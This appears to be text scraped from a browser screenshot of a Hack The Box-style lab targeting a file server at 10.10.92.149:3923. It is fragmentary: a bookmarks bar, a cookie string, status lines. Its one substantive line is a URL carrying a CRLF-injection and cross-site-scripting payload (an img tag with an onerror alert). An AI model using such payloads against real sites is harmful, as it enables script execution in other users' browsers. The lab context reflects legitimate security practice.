 https://beta.codenimbus-systems.com/?k304=y%0D%0A%0D%0A<img+src%3Dcopyparty+onerror%3Dalert(1)>
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Debian.org Latest News Help Get Smart Security Wi…
; Path=/; Expires=Fri, 01 May 2026 17:13:17 GMT; SameSite=Lax
go to /?h#cc
10.10.92.149:3923
1
OK
Transferring data from 10.10.92.149…